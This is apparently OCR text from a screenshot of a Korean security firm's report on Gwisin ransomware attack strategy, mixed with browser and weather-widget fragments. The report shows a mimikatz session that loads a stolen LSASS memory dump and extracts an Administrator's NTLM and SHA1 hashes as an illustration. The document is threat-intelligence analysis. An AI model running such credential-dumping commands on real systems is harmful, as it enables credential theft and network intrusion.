 z5yu3xkj.jj1
Gwisin ransomware - 트위터 검
skshieldus.com/download/files/download.do?o_fname=귀신(Gwisin)%20랜섬웨어%20공격%20전략%20...
z5yu3xkj.jj1
13 / 27
151%
AWS
AWS
Netw
hf
arach
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 86217 (00000000:000150c9)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-0J7REQLRIG4
Logon Server : WIN-0J7REQLRIG4
Logon Time : 2020-04-16
SID : S-1-5-21-2133728656-3032021392-4233145795-500
msv :
[00010000] CredentialKeys
* NTLM : 209c6174da490caeb422f3fa5a7ae634
* SHA1 : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
[탈취한 LSASS 덤프 파일에서 탈취 서버의 크리덴셜 정보 획득 (예시)]
Top-CERT
12
19°C
비가 간헐적으로...